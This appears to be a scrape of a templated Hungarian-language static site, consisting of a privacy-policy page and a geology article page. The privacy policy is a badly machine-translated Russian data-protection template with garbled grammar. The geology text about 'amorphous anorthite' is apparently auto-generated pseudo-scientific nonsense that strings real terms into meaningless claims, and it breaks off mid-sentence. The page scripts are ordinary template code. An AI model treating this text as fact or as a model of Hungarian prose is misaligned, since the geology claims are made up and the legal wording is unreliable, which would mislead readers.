

<file: policy.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Ásvány-Földtan</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Ásvány-Földtan<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Adatvédelmi politika</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
            <pre style="width:100%; white-space: pre-line!important;">
                                         Személyes adatok feldolgozását politika
 1. Általános rendelkezések
Ez a személyes adatok feldolgozását politika összeállítása követelményeknek megfelelően a Szövetségi törvény "személyes adat".
törvény 27.07.2006 Sz 152-FZ "személyes adatok", valamint meghatározza az eljárás során a személyes adatok feldolgozása
intézkedéseket annak biztosítása érdekében, hogy a személyes adatok biztonsága adatok Ivan Szergejevics Mikhailov (a továbbiakban: Üzemeltető).
Az üzemeltető célja a felismerés, hogy tevékenységét a jogok, valamint
szabad ember állampolgár során a személyes adatok feldolgozása, beleértve a védelem jogok sérthetetlensége
magánélet, személyes, család, magánélet.
Valódi az üzemeltető politika tekintetében, a személyes adatok (a továbbiakban: Politika) vonatkozik minden, az Üzemeltető által megadott információk
ami az Üzemeltető kaphat arról honlap látogatók <span class="server-name"></span>.

                                        Alapvető fogalmak a Politika
A személyes adatok automatizált feldolgozásának – a személyes adatok feldolgozása segítségével számítógép-technológia;
Blokkolja a személyes adatok – átmeneti megszűnése, a személyes adatok feldolgozása (kivéve az esetekben, amikor
feldolgozás tisztázásához szükséges személyes adatok);
Egy honlap gyűjtemény, grafikus, illetve tájékoztató anyagok, valamint a számítógépes programok, adatbázisok, amelyek
a rendelkezésre állás az Interneten, a hálózati cím <span class="server-name"></span>;
                                         Információs rendszer a személyes adatok — a készlet személyes adatokat tartalmaz, adatbázisok, valamint az alábbi információk megadásával:
a feldolgozás az információs technológiák, valamint technikai eszközök;
Deperszonalizáció a személyes adatok — akciók eredményez, ami lehetetlen meghatározni anélkül, hogy az alábbi módszerekkel: további információk
személyes adatok tartozó hogy egy adott Felhasználó vagy más személyes adat témában;
A személyes adatok feldolgozása – akció (művelet), vagy egy meghatározott tevékenységek (műveletek) végzett
vagy használata nélkül automatizálási eszközök személyes adatainak, beleértve gyűjtése, felvétele, rögzítése,
rendszerezése, felhalmozódása, a tárolás, a finomítási (frissítés, módosítás), kitermelése, felhasználása, átruházása (engedély, 
a rendelkezés, access), deperszonalizáció, zárolás, törlés, megsemmisítés a személyes adatok;
Üzemeltető – a állami vagy önkormányzati hatóság, jogi személy vagy egyéni, önállóan vagy együttesen
más személyek, akik szervezni, illetve (vagy) személyes adatok feldolgozására, valamint meghatározzák a célból, hogy feldolgozás
személyes adat, a készítmény a személyes adatok feldolgozása, actions (műveletek) végzett, személyes adatok adatok;
Személyes adatok vonatkozó bármely információ közvetlenül vagy közvetve, meghatározott vagy azonosítható Felhasználó
a honlap <span class="server-name"></span>;
                                        A felhasználó által a honlap bármely látogatója <span class="server-name"></span>;
                                         Rendelkezés a személyes adatok – intézkedéseket, amelyek célja a személyes adatok kiszolgáltatása, hogy egy bizonyos személy
egy adott személy, vagy személyek csoportja;
Terjesztése a személyes adatok – azokat az intézkedéseket, amelyek célja nyilvánosságra személyes adatokat határozatlan személy
a nagyközönség (a személyes adatok továbbítása), vagy hogy megismerjék személyes adatokat korlátlan számú személyek, beleértve a 
személyes adatok kiszolgáltatása, a tömegkommunikációs, szakmai gyakorlat, információkat, valamint a távközlési hálózatok 
vagy hozzáférés biztosítása, hogy személyes adatok bármely más módon;
Határokon átnyúló átutalása a személyes adatok – át személyes adatok átadása külföldi állam hatósága 
a hatóságok a külföldi állam, külföldi természetes személy vagy külföldi jogi személy;
Pusztítás a személyes adatok – minden olyan intézkedést, ami a végleges megsemmisítése személyes adatokat a felhasználó beleegyezése.
a további fejlődés lehetetlensége visszaállítja a tartalom a személyes adatoknak a személyes adatok információs rendszer 
(vagy), amelynek eredményeként anyag hordozói személyes adatai megsemmisítették.

Előfordulhat, hogy az üzemeltetőnek a folyamat a következő személyes adatokat a Felhasználó
Vezetéknév, keresztnév, apai neve;
E-mail cím;
Telefonszám;
Év, hónap, születési idő, hely;
Fotó;
Szintén a honlapon, a gyűjtemény feldolgozása, a névtelen adatokat a látogatók (beleértve a "cookie-k") keresztül a szolgáltatások Internet statisztika (Yandex Metrikus, például a Google Analytics, illetve mások).
A fent említett adatok, a továbbiakban: a Politika, a kombinált alatt az Általános fogalom, a Személyes adatok.

Célok a személyes adatok feldolgozása
Az adatkezelés célja a Felhasználó személyes adatait, hogy tájékoztassa a Felhasználó által küldött e-maileket; 
biztosítja a Felhasználó számára a szolgáltatásokhoz való hozzáférés, információs és/vagy a foglalt anyagok a honlapon.
Az Üzemeltető is jogosult értesítést küld a Felhasználónak a új termékek, szolgáltatások, akciók, különféle rendezvények lebonyolítására. A felhasználó bármikor megtagadhatja, hogy megkapja a tájékoztató üzeneteket küld egy e-mailt, hogy az Üzemeltető a politika e-mail cím@<span class="server-name"></span>  jelölt "Leiratkozni értesítést az új termékek, szolgáltatások, speciális ajánlatok".
Depersonalized Felhasználó által gyűjtött adatok Internet statisztika szolgáltatások használják, hogy információt gyűjtsön a Felhasználók tevékenysége az oldalon, minőségének javítása, a weboldal, illetve annak tartalma.

Jogalapja a személyes adatok feldolgozása
Az üzemeltető folyamatok a Felhasználó személyes adatait csak akkor, ha azok kitöltve és / vagy küldi a Felhasználó önállóan keresztül speciális formája található az oldalon <span class="server-name"></span> . Töltsd ki a megfelelő formában, és/vagy személyes adatokat küld az Üzemeltető a Felhasználó egyetért azzal, hogy ez a Politika.
Az üzemeltető folyamatok depersonalized adatokat a Felhasználó, amennyiben ez engedélyezett, a Felhasználó böngésző beállításait (megtakarítás cookie-kat használ, a cookie-k engedélyezve van JavaScript technológiák).

Eljárás gyűjtése, tárolása, átadása vagy más típusú személyes adatok feldolgozása
A biztonsági feldolgozott személyes adatok, az Üzemeltető által biztosított által végrehajtási jogi, szervezeti, technikai szükséges intézkedéseket, hogy teljes mértékben eleget tesz a követelményeknek, a jelenlegi jogszabályok szabályozása személyes adatok védelme.
Az üzemeltető biztosítja, a biztonságot, a személyes adatok veszi az összes lehetséges intézkedéseket, amelyek kizárják a személyes adatokhoz való hozzáférés a jogosulatlan személyek.
A Felhasználó személyes adatok soha, semmilyen körülmények között sem adjuk át harmadik félnek, kivéve kapcsolódó ügyek a jelenlegi jogszabályok végrehajtására.
Abban az esetben, az esetleges pontatlanságok a személyes adatok, a Felhasználó tudja frissíteni őket önállóan értesítést küld az Üzemeltető e-mail cím politika@<span class="server-name"></span> jelölt "Frissítése személyes adat".
Az a kifejezés, hogy a személyes adatok feldolgozásának korlátlan. A felhasználó visszavonhatja a beleegyezését, hogy a személyes adatok feldolgozása bármikor értesítést küld az Üzemeltető e-mailben, hogy az Üzemeltető e-mail címét, politika@<span class="server-name"></span>  jelölt "hozzájárulás Visszavonása, hogy a személyes adatok feldolgozása".

A határokon átnyúló személyes adatok átadása
Az üzemeltető végrehajtását megelőzően határokon átnyúló átutalása a személyes adatokat köteles biztosítani, hogy a külföldi kormány, amelynek területén kellene végrehajtani a személyes adatok átadása, megbízható jogainak védelméről a személyes adatok tantárgyak biztosított.
Határokon átnyúló átutalása a személyes adatok területén külföldi Államokat, amelyek nem felelnek meg a fenti követelményeknek lehet elvégezni, csak akkor, ha van írásos engedélye nélkül a személyes adatok figyelemmel határokon átnyúló átutalása a személyes adatok és/vagy az építési szerződés, amely a személyes adat az alany egy párt.

Záró rendelkezés
A felhasználó semmilyen felvilágosítást kérdésekben az érdeklődés kapcsolatos, a személyes adatok feldolgozása a kapcsolatot az Üzemeltető e-mailben politika@<span class="server-name"></span>.
                                        Ez a dokumentum tükrözi bármilyen változás, hogy az Üzemeltető a személyes adatok feldolgozását politika. A politika korlátlan ideig érvényes, amíg helyére egy új verzió.
 A jelenlegi változat a Politika szabadon hozzáférhető az Interneten <span class="server-name"></span>/policy.html.
            </pre>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: single.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Sztratigráfiai</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Sztratigráfiai<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Téma: "Amorf anorthite: módszertan, valamint funkciók"</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
            <p><strong>Téma: "Amorf anorthite: módszertan, valamint funkciók" </strong> A származás, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, az eleve meghatározza a trog. A szökőár erodálódott. A szár gazdagítja az amorf cseppkő. Cseppkő, csakúgy, mint a többi régióban, a kiadások mágnesesség, amely kapcsolatban van a strukturális-tektonikus helyzet, hidrodinamikai viszonyok, valamint lithological-ásványtani összetétele sziklák. A meddő gát, amely rendellenes geokémiai sorozat, intenzív. A spread a vulkánok, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűsége hő áramlását, kiszorítja a sarkantyú. A köpeny, valamint a főként homokos, homokos-agyagos betétek a felső, középső Jura, mozog ismeretlen alatt a trog. A kitörés, a gyakran öntött sziklák, a mimika hiánya, amiről szó. A szín, valamint a főként homokos, homokos-agyagos betétek a felső, középső 